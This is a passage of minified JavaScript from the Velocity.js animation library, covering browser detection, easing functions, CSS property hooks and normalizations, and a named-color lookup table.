                            d.transformCache[e] !== i && new RegExp("^\\(" + n + "[^.]").test(r) && (p = !0, delete d.transformCache[e])
                        }), o.mobileHA && (p = !0, delete d.transformCache.translate3d), p && C.flushTransformCache(f), C.Values.removeClass(f, "velocity-animating")
                    }
                    if (!e && o.complete && !o.loop && u === c - 1) try { o.complete.call(r, r) } catch (t) { setTimeout(function() { throw t }, 1) } s && !0 !== o.loop && s(r), d && !0 === o.loop && !e && (h.each(d.tweensContainer, function(t, e) {
                        if (/^rotate/.test(t) && (parseFloat(e.startValue) - parseFloat(e.endValue)) % 360 == 0) {
                            var n = e.startValue;
                            e.startValue = e.endValue, e.endValue = n
                        }
                        /^backgroundPosition/.test(t) && 100 === parseFloat(e.endValue) && "%" === e.unitType && (e.endValue = 0, e.startValue = 100)
                    }), E(f, "reverse", { loop: !0, delay: o.delay })), !1 !== o.queue && h.dequeue(f, o.queue)
                }
                E.State.calls[t] = !1;
                for (var m = 0, g = E.State.calls.length; m < g; m++)
                    if (!1 !== E.State.calls[m]) { l = !0; break }! 1 === l && (E.State.isTicking = !1, delete E.State.calls, E.State.calls = [])
            }
            var h, m = function() { if (n.documentMode) return n.documentMode; for (var t = 7; t > 4; t--) { var e = n.createElement("div"); if (e.innerHTML = "\x3c!--[if IE " + t + "]><span></span><![endif]--\x3e", e.getElementsByTagName("span").length) return e = null, t } return i }(),
                g = function() { var t = 0; return e.webkitRequestAnimationFrame || e.mozRequestAnimationFrame || function(e) { var n, i = (new Date).getTime(); return n = Math.max(0, 16 - (i - t)), t = i + n, setTimeout(function() { e(i + n) }, n) } }(),
                v = function() {
                    var t = e.performance || {};
                    if ("function" != typeof t.now) {
                        var n = t.timing && t.timing.navigationStart ? t.timing.navigationStart : (new Date).getTime();
                        t.now = function() { return (new Date).getTime() - n }
                    }
                    return t
                }(),
                y = function() {
                    var t = Array.prototype.slice;
                    try { return t.call(n.documentElement), t } catch (e) {
                        return function(e, n) {
                            var i = this.length;
                            if ("number" != typeof e && (e = 0), "number" != typeof n && (n = i), this.slice) return t.call(this, e, n);
                            var r, o = [],
                                a = e >= 0 ? e : Math.max(0, i + e),
                                s = n < 0 ? i + n : Math.min(n, i),
                                l = s - a;
                            if (l > 0)
                                if (o = new Array(l), this.charAt)
                                    for (r = 0; r < l; r++) o[r] = this.charAt(a + r);
                                else
                                    for (r = 0; r < l; r++) o[r] = this[a + r];
                            return o
                        }
                    }
                }(),
                b = function() {
                    return Array.prototype.includes ? function(t, e) { return t.includes(e) } : Array.prototype.indexOf ? function(t, e) { return t.indexOf(e) >= 0 } : function(t, e) {
                        for (var n = 0; n < t.length; n++)
                            if (t[n] === e) return !0;
                        return !1
                    }
                },
                _ = {
                    isNumber: function(t) { return "number" == typeof t },
                    isString: function(t) { return "string" == typeof t },
                    isArray: Array.isArray || function(t) { return "[object Array]" === Object.prototype.toString.call(t) },
                    isFunction: function(t) { return "[object Function]" === Object.prototype.toString.call(t) },
                    isNode: function(t) { return t && t.nodeType },
                    isWrapped: function(t) { return t && t !== e && _.isNumber(t.length) && !_.isString(t) && !_.isFunction(t) && !_.isNode(t) && (0 === t.length || _.isNode(t[0])) },
                    isSVG: function(t) { return e.SVGElement && t instanceof e.SVGElement },
                    isEmptyObject: function(t) {
                        for (var e in t)
                            if (t.hasOwnProperty(e)) return !1;
                        return !0
                    }
                },
                w = !1;
            if (t.fn && t.fn.jquery ? (h = t, w = !0) : h = e.Velocity.Utilities, m <= 8 && !w) throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");
            if (m <= 7) return void(jQuery.fn.velocity = jQuery.fn.animate);
            var x = 400,
                S = "swing",
                E = {
                    State: { isMobile: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent), isAndroid: /Android/i.test(navigator.userAgent), isGingerbread: /Android 2\.3\.[3-7]/i.test(navigator.userAgent), isChrome: e.chrome, isFirefox: /Firefox/i.test(navigator.userAgent), prefixElement: n.createElement("div"), prefixMatches: {}, scrollAnchor: null, scrollPropertyLeft: null, scrollPropertyTop: null, isTicking: !1, calls: [], delayedElements: { count: 0 } },
                    CSS: {},
                    Utilities: h,
                    Redirects: {},
                    Easings: {},
                    Promise: e.Promise,
                    defaults: { queue: "", duration: x, easing: S, begin: i, complete: i, progress: i, display: i, visibility: i, loop: !1, delay: !1, mobileHA: !0, _cacheValues: !0, promiseRejectEmpty: !0 },
                    init: function(t) { h.data(t, "velocity", { isSVG: _.isSVG(t), isAnimating: !1, computedStyle: null, tweensContainer: null, rootPropertyValueCache: {}, transformCache: {} }) },
                    hook: null,
                    mock: !1,
                    version: { major: 1, minor: 5, patch: 0 },
                    debug: !1,
                    timestamp: !0,
                    pauseAll: function(t) {
                        var e = (new Date).getTime();
                        h.each(E.State.calls, function(e, n) {
                            if (n) {
                                if (t !== i && (n[2].queue !== t || !1 === n[2].queue)) return !0;
                                n[5] = { resume: !1 }
                            }
                        }), h.each(E.State.delayedElements, function(t, n) { n && s(n, e) })
                    },
                    resumeAll: function(t) {
                        var e = (new Date).getTime();
                        h.each(E.State.calls, function(e, n) {
                            if (n) {
                                if (t !== i && (n[2].queue !== t || !1 === n[2].queue)) return !0;
                                n[5] && (n[5].resume = !0)
                            }
                        }), h.each(E.State.delayedElements, function(t, n) { n && l(n, e) })
                    }
                };
            e.pageYOffset !== i ? (E.State.scrollAnchor = e, E.State.scrollPropertyLeft = "pageXOffset", E.State.scrollPropertyTop = "pageYOffset") : (E.State.scrollAnchor = n.documentElement || n.body.parentNode || n.body, E.State.scrollPropertyLeft = "scrollLeft", E.State.scrollPropertyTop = "scrollTop");
            var T = function() {
                function t(t) { return -t.tension * t.x - t.friction * t.v }

                function e(e, n, i) { var r = { x: e.x + i.dx * n, v: e.v + i.dv * n, tension: e.tension, friction: e.friction }; return { dx: r.v, dv: t(r) } }

                function n(n, i) {
                    var r = { dx: n.v, dv: t(n) },
                        o = e(n, .5 * i, r),
                        a = e(n, .5 * i, o),
                        s = e(n, i, a),
                        l = 1 / 6 * (r.dx + 2 * (o.dx + a.dx) + s.dx),
                        u = 1 / 6 * (r.dv + 2 * (o.dv + a.dv) + s.dv);
                    return n.x = n.x + l * i, n.v = n.v + u * i, n
                }
                return function t(e, i, r) {
                    var o, a, s, l = { x: -1, v: 0, tension: null, friction: null },
                        u = [0],
                        c = 0;
                    for (e = parseFloat(e) || 500, i = parseFloat(i) || 20, r = r || null, l.tension = e, l.friction = i, o = null !== r, o ? (c = t(e, i), a = c / r * .016) : a = .016;;)
                        if (s = n(s || l, a), u.push(1 + s.x), c += 16, !(Math.abs(s.x) > 1e-4 && Math.abs(s.v) > 1e-4)) break;
                    return o ? function(t) { return u[t * (u.length - 1) | 0] } : c
                }
            }();
            E.Easings = { linear: function(t) { return t }, swing: function(t) { return .5 - Math.cos(t * Math.PI) / 2 }, spring: function(t) { return 1 - Math.cos(4.5 * t * Math.PI) * Math.exp(6 * -t) } }, h.each([
                ["ease", [.25, .1, .25, 1]],
                ["ease-in", [.42, 0, 1, 1]],
                ["ease-out", [0, 0, .58, 1]],
                ["ease-in-out", [.42, 0, .58, 1]],
                ["easeInSine", [.47, 0, .745, .715]],
                ["easeOutSine", [.39, .575, .565, 1]],
                ["easeInOutSine", [.445, .05, .55, .95]],
                ["easeInQuad", [.55, .085, .68, .53]],
                ["easeOutQuad", [.25, .46, .45, .94]],
                ["easeInOutQuad", [.455, .03, .515, .955]],
                ["easeInCubic", [.55, .055, .675, .19]],
                ["easeOutCubic", [.215, .61, .355, 1]],
                ["easeInOutCubic", [.645, .045, .355, 1]],
                ["easeInQuart", [.895, .03, .685, .22]],
                ["easeOutQuart", [.165, .84, .44, 1]],
                ["easeInOutQuart", [.77, 0, .175, 1]],
                ["easeInQuint", [.755, .05, .855, .06]],
                ["easeOutQuint", [.23, 1, .32, 1]],
                ["easeInOutQuint", [.86, 0, .07, 1]],
                ["easeInExpo", [.95, .05, .795, .035]],
                ["easeOutExpo", [.19, 1, .22, 1]],
                ["easeInOutExpo", [1, 0, 0, 1]],
                ["easeInCirc", [.6, .04, .98, .335]],
                ["easeOutCirc", [.075, .82, .165, 1]],
                ["easeInOutCirc", [.785, .135, .15, .86]]
            ], function(t, e) { E.Easings[e[0]] = c.apply(null, e[1]) });
            var C = E.CSS = {
                RegEx: { isHex: /^#([A-f\d]{3}){1,2}$/i, valueUnwrap: /^[A-z]+\((.*)\)$/i, wrappedValueAlreadyExtracted: /[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/, valueSplit: /([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi },
                Lists: { colors: ["fill", "stroke", "stopColor", "color", "backgroundColor", "borderColor", "borderTopColor", "borderRightColor", "borderBottomColor", "borderLeftColor", "outlineColor"], transformsBase: ["translateX", "translateY", "scale", "scaleX", "scaleY", "skewX", "skewY", "rotateZ"], transforms3D: ["transformPerspective", "translateZ", "scaleZ", "rotateX", "rotateY"], units: ["%", "em", "ex", "ch", "rem", "vw", "vh", "vmin", "vmax", "cm", "mm", "Q", "in", "pc", "pt", "px", "deg", "grad", "rad", "turn", "s", "ms"], colorNames: { aliceblue: "240,248,255", antiquewhite: "250,235,215", aquamarine: "127,255,212", aqua: "0,255,255", azure: "240,255,255", beige: "245,245,220", bisque: "255,228,196", black: "0,0,0", blanchedalmond: "255,235,205", blueviolet: "138,43,226", blue: "0,0,255", brown: "165,42,42", burlywood: "222,184,135", cadetblue: "95,158,160", chartreuse: "127,255,0", chocolate: "210,105,30", coral: "255,127,80", cornflowerblue: "100,149,237", cornsilk: "255,248,220", crimson: "220,20,60", cyan: "0,255,255", darkblue: "0,0,139", darkcyan: "0,139,139", darkgoldenrod: "184,134,11", darkgray: "169,169,169", darkgrey: "169,169,169", darkgreen: "0,100,0", darkkhaki: "189,183,107", darkmagenta: "139,0,139", darkolivegreen: "85,107,47", darkorange: "255,140,0", darkorchid: "153,50,204", darkred: "139,0,0", darksalmon: "233,150,122", darkseagreen: "143,188,143", darkslateblue: "72,61,139", darkslategray: "47,79,79", darkturquoise: "0,206,209", darkviolet: "148,0,211", deeppink: "255,20,147", deepskyblue: "0,191,255", dimgray: "105,105,105", dimgrey: "105,105,105", dodgerblue: "30,144,255", firebrick: "178,34,34", floralwhite: "255,250,240", forestgreen: "34,139,34", fuchsia: "255,0,255", gainsboro: "220,220,220", ghostwhite: "248,248,255", gold: "255,215,0", goldenrod: "218,165,32", gray: "128,128,128", grey: "128,128,128", greenyellow: "173,255,47", green: "0,128,0", honeydew: "240,255,240", hotpink: "255,105,180", indianred: "205,92,92", indigo: "75,0,130", ivory: "255,255,240", khaki: "240,230,140", lavenderblush: "255,240,245", lavender: "230,230,250", lawngreen: "124,252,0", lemonchiffon: "255,250,205", lightblue: "173,216,230", lightcoral: "240,128,128", lightcyan: "224,255,255", lightgoldenrodyellow: "250,250,210", lightgray: "211,211,211", lightgrey: "211,211,211", lightgreen: "144,238,144", lightpink: "255,182,193", lightsalmon: "255,160,122", lightseagreen: "32,178,170", lightskyblue: "135,206,250", lightslategray: "119,136,153", lightsteelblue: "176,196,222", lightyellow: "255,255,224", limegreen: "50,205,50", lime: "0,255,0", linen: "250,240,230", magenta: "255,0,255", maroon: "128,0,0", mediumaquamarine: "102,205,170", mediumblue: "0,0,205", mediumorchid: "186,85,211", mediumpurple: "147,112,219", mediumseagreen: "60,179,113", mediumslateblue: "123,104,238", mediumspringgreen: "0,250,154", mediumturquoise: "72,209,204", mediumvioletred: "199,21,133", midnightblue: "25,25,112", mintcream: "245,255,250", mistyrose: "255,228,225", moccasin: "255,228,181", navajowhite: "255,222,173", navy: "0,0,128", oldlace: "253,245,230", olivedrab: "107,142,35", olive: "128,128,0", orangered: "255,69,0", orange: "255,165,0", orchid: "218,112,214", palegoldenrod: "238,232,170", palegreen: "152,251,152", paleturquoise: "175,238,238", palevioletred: "219,112,147", papayawhip: "255,239,213", peachpuff: "255,218,185", peru: "205,133,63", pink: "255,192,203", plum: "221,160,221", powderblue: "176,224,230", purple: "128,0,128", red: "255,0,0", rosybrown: "188,143,143", royalblue: "65,105,225", saddlebrown: "139,69,19", salmon: "250,128,114", sandybrown: "244,164,96", seagreen: "46,139,87", seashell: "255,245,238", sienna: "160,82,45", silver: "192,192,192", skyblue: "135,206,235", slateblue: "106,90,205", slategray: "112,128,144", snow: "255,250,250", springgreen: "0,255,127", steelblue: "70,130,180", tan: "210,180,140", teal: "0,128,128", thistle: "216,191,216", tomato: "255,99,71", turquoise: "64,224,208", violet: "238,130,238", wheat: "245,222,179", whitesmoke: "245,245,245", white: "255,255,255", yellowgreen: "154,205,50", yellow: "255,255,0" } },
                Hooks: {
                    templates: { textShadow: ["Color X Y Blur", "black 0px 0px 0px"], boxShadow: ["Color X Y Blur Spread", "black 0px 0px 0px 0px"], clip: ["Top Right Bottom Left", "0px 0px 0px 0px"], backgroundPosition: ["X Y", "0% 0%"], transformOrigin: ["X Y Z", "50% 50% 0px"], perspectiveOrigin: ["X Y", "50% 50%"] },
                    registered: {},
                    register: function() {
                        for (var t = 0; t < C.Lists.colors.length; t++) {
                            var e = "color" === C.Lists.colors[t] ? "0 0 0 1" : "255 255 255 1";
                            C.Hooks.templates[C.Lists.colors[t]] = ["Red Green Blue Alpha", e]
                        }
                        var n, i, r;
                        if (m)
                            for (n in C.Hooks.templates)
                                if (C.Hooks.templates.hasOwnProperty(n)) { i = C.Hooks.templates[n], r = i[0].split(" "); var o = i[1].match(C.RegEx.valueSplit); "Color" === r[0] && (r.push(r.shift()), o.push(o.shift()), C.Hooks.templates[n] = [r.join(" "), o.join(" ")]) } for (n in C.Hooks.templates)
                            if (C.Hooks.templates.hasOwnProperty(n)) {
                                i = C.Hooks.templates[n], r = i[0].split(" ");
                                for (var a in r)
                                    if (r.hasOwnProperty(a)) {
                                        var s = n + r[a],
                                            l = a;
                                        C.Hooks.registered[s] = [n, l]
                                    }
                            }
                    },
                    getRoot: function(t) { var e = C.Hooks.registered[t]; return e ? e[0] : t },
                    getUnit: function(t, e) { var n = (t.substr(e || 0, 5).match(/^[a-z%]+/) || [])[0] || ""; return n && b(C.Lists.units, n) ? n : "" },
                    fixColors: function(t) { return t.replace(/(rgba?\(\s*)?(\b[a-z]+\b)/g, function(t, e, n) { return C.Lists.colorNames.hasOwnProperty(n) ? (e || "rgba(") + C.Lists.colorNames[n] + (e ? "" : ",1)") : e + n }) },
                    cleanRootPropertyValue: function(t, e) { return C.RegEx.valueUnwrap.test(e) && (e = e.match(C.RegEx.valueUnwrap)[1]), C.Values.isCSSNullValue(e) && (e = C.Hooks.templates[t][1]), e },
                    extractValue: function(t, e) {
                        var n = C.Hooks.registered[t];
                        if (n) {
                            var i = n[0],
                                r = n[1];
                            return e = C.Hooks.cleanRootPropertyValue(i, e), e.toString().match(C.RegEx.valueSplit)[r]
                        }
                        return e
                    },
                    injectValue: function(t, e, n) {
                        var i = C.Hooks.registered[t];
                        if (i) {
                            var r, o = i[0],
                                a = i[1];
                            return n = C.Hooks.cleanRootPropertyValue(o, n), r = n.toString().match(C.RegEx.valueSplit), r[a] = e, r.join(" ")
                        }
                        return n
                    }
                },
                Normalizations: {
                    registered: {
                        clip: function(t, e, n) {
                            switch (t) {
                                case "name":
                                    return "clip";
                                case "extract":
                                    var i;
                                    return C.RegEx.wrappedValueAlreadyExtracted.test(n) ? i = n : (i = n.toString().match(C.RegEx.valueUnwrap), i = i ? i[1].replace(/,(\s+)?/g, " ") : n), i;
                                case "inject":
                                    return "rect(" + n + ")"
                            }
                        },
                        blur: function(t, e, n) {
                            switch (t) {
                                case "name":
                                    return E.State.isFirefox ? "filter" : "-webkit-filter";
                                case "extract":
                                    var i = parseFloat(n);
                                    if (!i && 0 !== i) {
                                        var r = n.toString().match(/blur\(([0-9]+[A-z]+)\)/i);
                                        i = r ? r[1] : 0
                                    }
                                    return i;
                                case "inject":
                                    return parseFloat(n) ? "blur(" + n + ")" : "none"
                            }
                        },
                        opacity: function(t, e, n) {
                            if (m <= 8) switch (t) {
                                case "name":
                                    return "filter";
                                case "extract":
                                    var i = n.toString().match(/alpha\(opacity=(.*)\)/i);
                                    return n = i ? i[1] / 100 : 1;
                                case "inject":
                                    return e.style.zoom = 1, parseFloat(n) >= 1 ? "" : "alpha(opacity=" + parseInt(100 * parseFloat(n), 10) + ")"
                            } else switch (t) {
                                case "name":
                                    return "opacity";
                                case "extract":
                                case "inject":
                                    return n
                            }
                        }
                    },
                    register: function() {
                        function t(t, e, n) {
                            if ("border-box" === C.getPropertyValue(e, "boxSizing").toString().toLowerCase() === (n || !1)) {
                                var i, r, o = 0,
                                    a = "width" === t ? ["Left", "Right"] : ["Top", "Bottom"],
                                    s = ["padding" + a[0], "padding" + a[1], "border" + a[0] + "Width", "border" + a[1] + "Width"];
                                for (i = 0; i < s.length; i++) r = parseFloat(C.getPropertyValue(e, s[i])), isNaN(r) || (o += r);
                                return n ? -o : o
                            }
                            return 0
                        }

                        function e(e, n) {
                            return function(i, r, o) {
                                switch (i) {
                                    case "name":
                                        return e;
                                    case "extract":
                                        return parseFloat(o) + t(e, r, n);
                                    case "inject":
                                        return parseFloat(o) - t(e, r, n) + "px"
                                }
                            }
                        }
                        m && !(m > 9) || E.State.isGingerbread || (C.Lists.transformsBase = C.Lists.transformsBase.concat(C.Lists.transforms3D));
                        for (var n = 0; n < C.Lists.transformsBase.length; n++) ! function() {
                            var t = C.Lists.transformsBase[n];
                            C.Normalizations.registered[t] = function(e, n, r) {
                                switch (e) {
                                    case "name":
                                        return "transform";
                                    case "extract":
                                        return a(n) === i || a(n).transformCache[t] === i ? /^scale/i.test(t) ? 1 : 0 : a(n).transformCache[t].replace(/[()]/g, "");
                                    case "inject":
                                        var o = !1;
                                        switch (t.substr(0, t.length - 1)) {
                                            case "translate":
                                                o = !/(%|px|em|rem|vw|vh|\d)$/i.test(r);
                                                break;
                                            case "scal":
                                            case "scale":
                                                E.State.isAndroid && a(n).transformCache[t] === i && r < 1 && (r = 1), o = !/(\d)$/i.test(r);
                                                break;
                                            case "skew":
                                            case "rotate":
                                                o = !/(deg|\d)$/i.test(r)
                                        }
                                        return o || (a(n).transformCache[t] = "(" + r + ")"), a(n).transformCache[t]
                                }
                            }
                        }();
                        for (var r = 0; r < C.Lists.colors.length; r++) ! function() {
                            var t = C.Lists.colors[r];
                            C.Normalizations.registered[t] = function(e, n, r) {
                                switch (e) {
                                    case "name":
                                        return t;
                                    case "extract":
                                        var o;
                                        if (C.RegEx.wrappedValueAlreadyExtracted.test(r)) o = r;
                                        else { var a, s = { black: "rgb(0, 0, 0)", blue: "rgb(0, 0, 255)", gray: "rgb(128, 128, 128)", green: "rgb(0, 128, 0)", red: "rgb(255, 0, 0)", white: "rgb(255, 255, 255)" }; /^[A-z]+$/i.test(r) ? a = s[r] !== i ? s[r] : s.black : C.RegEx.isHex.test(r) ? a = "rgb(" + C.Values.hexToRgb(r).join(" ") + ")" : /^rgba?\(/i.test(r) || (a = s.black), o = (a || r).toString().match(C.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g, " ") }
                                        return (!m || m > 8) && 3 === o.split(" ").length && (o += " 1"), o;
                                    case "inject":
                                        return /^rgb/.test(r) ? r : (m <= 8 ? 4 === r.split(" ").length && (r = r.split(/\s+/).slice(0, 3).join(" ")) : 3 === r.split(" ").length && (r += " 1"), (m <= 8 ? "rgb" : "rgba") + "(" + r.replace(/\s+/g, ",").replace(/\.(\d)+(?=,)/g, "") + ")")
                                }
                            }
                        }();
                        C.Normalizations.registered.innerWidth = e("width", !0), C.Normalizations.registered.innerHeight = e("height", !0), C.Normalizations.registered.outerWidth = e("width"), C.Normalizations.registered.outerHeight = e("height")
                    }
                },
                Names: { camelCase: function(t) { return t.replace(/-(\w)/g, function(t, e) { return e.toUpperCase() }) }, SVGAttribute: function(t) { var e = "width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2"; return (m || E.State.isAndroid && !E.State.isChrome) && (e += "|transform"), new RegExp("^(" + e + ")$", "i").test(t) }, prefixCheck: function(t) { if (E.State.prefixMatches[t]) return [E.State.prefixMatches[t], !0]; for (var e = ["", "Webkit", "Moz", "ms", "O"], n = 0, i = e.length; n < i; n++) { var r; if (r = 0 === n ? t : e[n] + t.replace(/^\w/, function(t) { return t.toUpperCase() }), _.isString(E.State.prefixElement.style[r])) return E.State.prefixMatches[t] = r, [r, !0] } return [t, !1] } },
                Values: {
                    hexToRgb: function(t) {
                        var e, n = /^#?([a-f\d])([a-f\d])([a-f\d])$/i,
                            i = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;
                        return t = t.replace(n, function(t, e, n, i) { return e + e + n + n + i + i }), e = i.exec(t), e ? [parseInt(e[1], 16), parseInt(e[2], 16), parseInt(e[3], 16)] : [0, 0, 0]
                    },
                    isCSSNullValue: function(t) { return !t || /^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(t) },
                    getUnitType: function(t) { return /^(rotate|skew)/i.test(t) ? "deg" : /(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(t) ? "" : "px" },
                    getDisplayType: function(t) { var e = t && t.tagName.toString().toLowerCase(); return /^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(e) ? "inline" : /^(li)$/i.test(e) ? "list-item" : /^(tr)$/i.test(e) ? "table-row" : /^(table)$/i.test(e) ? "table" : /^(tbody)$/i.test(e) ? "table-row-group" : "block" },
                    addClass: function(t, e) {
                        if (t)
                            if (t.classList) t.classList.add(e);
                            else if (_.isString(t.className)) t.className += (t.className.length ? " " : "") + e;
                        else {
                            var n = t.getAttribute(m <= 7 ? "className" : "class") || "";
                            t.setAttribute("class", n + (n ? " " : "") + e)
                        }
                    },
                    removeClass: function(t, e) {
                        if (t)
                            if (t.classList) t.classList.remove(e);
                            else if (_.isString(t.className)) t.className = t.className.toString().replace(new RegExp("(^|\\s)" + e.split(" ").join("|") + "(\\s|$)", "gi"), " ");
                        else {
                            var n = t.getAttribute(m <= 7 ? "className" : "class") || "";
                            t.setAttribute("class", n.replace(new RegExp("(^|s)" + e.split(" ").join("|") + "(s|$)", "gi"), " "))
                        }
                    }
                },
                getPropertyValue: function(t, n, r, o) {
                    function s(t, n) {
                        var r = 0;
                        if (m <= 8) r = h.css(t, n);
                        else {
                            var l = !1;
                            /^(width|height)$/.test(n) && 0 === C.getPropertyValue(t, "display") && (l = !0, C.setPropertyValue(t, "display", C.Values.getDisplayType(t)));
                            var u = function() { l && C.setPropertyValue(t, "display", "none") };
                            if (!o) { if ("height" === n && "border-box" !== C.getPropertyValue(t, "boxSizing").toString().toLowerCase()) { var c = t.offsetHeight - (parseFloat(C.getPropertyValue(t, "borderTopWidth")) || 0) - (parseFloat(C.getPropertyValue(t, "borderBottomWidth")) || 0) - (parseFloat(C.getPropertyValue(t, "paddingTop")) || 0) - (parseFloat(C.getPropertyValue(t, "paddingBottom")) || 0); return u(), c } if ("width" === n && "border-box" !== C.getPropertyValue(t, "boxSizing").toString().toLowerCase()) { var f = t.offsetWidth - (parseFloat(C.getPropertyValue(t, "borderLeftWidth")) || 0) - (parseFloat(C.getPropertyValue(t, "borderRightWidth")) || 0) - (parseFloat(C.getPropertyValue(t, "paddingLeft")) || 0) - (parseFloat(C.getPropertyValue(t, "paddingRight")) || 0); return u(), f } }
                            var d;
                            d = a(t) === i ? e.getComputedStyle(t, null) : a(t).computedStyle ? a(t).computedStyle : a(t).computedStyle = e.getComputedStyle(t, null), "borderColor" === n && (n = "borderTopColor"), r = 9 === m && "filter" === n ? d.getPropertyValue(n) : d[n], "" !== r && null !== r || (r = t.style[n]), u()
                        }
                        if ("auto" === r && /^(top|right|bottom|left)$/i.test(n)) {
                            var p = s(t, "position");
                            ("fixed" === p || "absolute" === p && /top|left/i.test(n)) && (r = h(t).position()[n] + "px")
                        }
                        return r
                    }
                    var l;
                    if (C.Hooks.registered[n]) {
                        var u = n,
                            c = C.Hooks.getRoot(u);
                        r === i && (r = C.getPropertyValue(t, C.Names.prefixCheck(c)[0])), C.Normalizations.registered[c] && (r = C.Normalizations.registered[c]("extract", t, r)), l = C.Hooks.extractValue(u, r)
                    } else if (C.Normalizations.registered[n]) {
                        var f, d;
                        f = C.Normalizations.registered[n]("name", t), "transform" !== f && (d = s(t, C.Names.prefixCheck(f)[0]), C.Values.isCSSNullValue(d) && C.Hooks.templates[n] && (d = C.Hooks.templates[n][1])), l = C.Normalizations.registered[n]("extract", t, d)
                    }
                    if (!/^[\d-]/.test(l)) {
                        var p = a(t);
                        if (p && p.isSVG && C.Names.SVGAttribute(n))
                            if (/^(height|width)$/i.test(n)) try { l = t.getBBox()[n] } catch (t) { l = 0 } else l = t.getAttribute(n);
                            else l = s(t, C.Names.prefixCheck(n)[0])
                    }
                    return C.Values.isCSSNullValue(l) && (l = 0), E.debug, l
                },
                setPropertyValue: function(t, n, i, r, o) {
                    var s = n;
                    if ("scroll" === n) o.container ? o.container["scroll" + o.direction] = i : "Left" === o.direction ? e.scrollTo(i, o.alternateValue) : e.scrollTo(o.alternateValue, i);
                    else if (C.Normalizations.registered[n] && "transform" === C.Normalizations.registered[n]("name", t)) C.Normalizations.registered[n]("inject", t, i), s = "transform", i = a(t).transformCache[n];
                    else {
                        if (C.Hooks.registered[n]) {
                            var l = n,
                                u = C.Hooks.getRoot(n);
                            r = r || C.getPropertyValue(t, u), i = C.Hooks.injectValue(l, i, r), n = u
                        }
                        if (C.Normalizations.registered[n] && (i = C.Normalizations.registered[n]("inject", t, i), n = C.Normalizations.registered[n]("name", t)), s = C.Names.prefixCheck(n)[0], m <= 8) try { t.style[s] = i } catch (t) { E.debug } else {
                            var c = a(t);
                            c && c.isSVG && C.Names.SVGAttribute(n) ? t.setAttribute(n, i) : t.style[s] = i
                        }
                        E.debug
                    }
                    return [s, i]
                },
                flushTransformCache: function(t) {
                    var e = "",
                        n = a(t);
                    if ((m || E.State.isAndroid && !E.State.isChrome) && n && n.isSVG) {
                        var i = function(e) { return parseFloat(C.getPropertyValue(t, e)) },
                            r = { translate: [i("translateX"), i("translateY")], skewX: [i("skewX")], skewY: [i("skewY")], scale: 1 !== i("scale") ? [i("scale"), i("scale")] : [i("scaleX"), i("scaleY")], rotate: [i("rotateZ"), 0, 0] };
                        h.each(a(t).transformCache, function(t) { /^translate/i.test(t) ? t = "translate" : /^scale/i.test(t) ? t = "scale" : /^rotate/i.test(t) && (t = "rotate"), r[t] && (e += t + "(" + r[t].join(" ") + ") ", delete r[t]) })
                    } else {
                        var o, s;
                        h.each(a(t).transformCache, function(n) {
                            if (o = a(t).transformCache[n], "transformPerspective" === n) return s = o, !0;
                            9 === m && "rotateZ" === n && (n = "rotate"), e += n + o + " "
                        }), s && (e = "perspective" + s + " " + e)
                    }
                    C.setPropertyValue(t, "transform", e)
                }
            };
            C.Hooks.register(), C.Normalizations.register(), E.hook = function(t, e, n) {
                var r;
                return t = o(t), h.each(t, function(t, o) {
                    if (a(o) === i && E.init(o), n === i) r === i && (r = C.getPropertyValue(o, e));
                    else { var s = C.setPropertyValue(o, e, n); "transform" === s[0] && E.CSS.flushTransformCache(o), r = s }
                }), r
            };
            var A = function t() {
                function r() { return m ? A.promise || null : g }

                function u(t, r) {
                    function o(o) {
                        var c, p;
                        if (l.begin && 0 === I) try { l.begin.call(y, y) } catch (t) { setTimeout(function() { throw t }, 1) }
                        if ("scroll" === P) {
                            var m, g, v, x = /^x$/i.test(l.axis) ? "Left" : "Top",
                                T = parseFloat(l.offset) || 0;
                            l.container ? _.isWrapped(l.container) || _.isNode(l.container) ? (l.container = l.container[0] || l.container, m = l.container["scroll" + x], v = m + h(t).position()[x.toLowerCase()] + T) : l.container = null : (m = E.State.scrollAnchor[E.State["scrollProperty" + x]], g = E.State.scrollAnchor[E.State["scrollProperty" + ("Left" === x ? "Top" : "Left")]], v = h(t).offset()[x.toLowerCase()] + T), u = { scroll: { rootPropertyValue: !1, startValue: m, currentValue: m, endValue: v, unitType: "", easing: l.easing, scrollData: { container: l.container, direction: x, alternateValue: g } }, element: t }, E.debug
                        } else if ("reverse" === P) {
                            if (!(c = a(t))) return;
                            if (!c.tweensContainer) return void h.dequeue(t, l.queue);
                            "none" === c.opts.display && (c.opts.display = "auto"), "hidden" === c.opts.visibility && (c.opts.visibility = "visible"), c.opts.loop = !1, c.opts.begin = null, c.opts.complete = null, S.easing || delete l.easing, S.duration || delete l.duration, l = h.extend({}, c.opts, l), p = h.extend(!0, {}, c ? c.tweensContainer : null);
                            for (var k in p)
                                if (p.hasOwnProperty(k) && "element" !== k) {
                                    var D = p[k].startValue;
                                    p[k].startValue = p[k].currentValue = p[k].endValue, p[k].endValue = D, _.isEmptyObject(S) || (p[k].easing = l.easing), E.debug
                                } u = p
                        } else if ("start" === P) {
                            c = a(t), c && c.tweensContainer && !0 === c.isAnimating && (p = c.tweensContainer);
                            var N = function(r, o) {
                                var a, f = C.Hooks.getRoot(r),
                                    d = !1,
                                    m = o[0],
                                    g = o[1],
                                    v = o[2];
                                if (!(c && c.isSVG || "tween" === f || !1 !== C.Names.prefixCheck(f)[1] || C.Normalizations.registered[f] !== i)) return void E.debug;
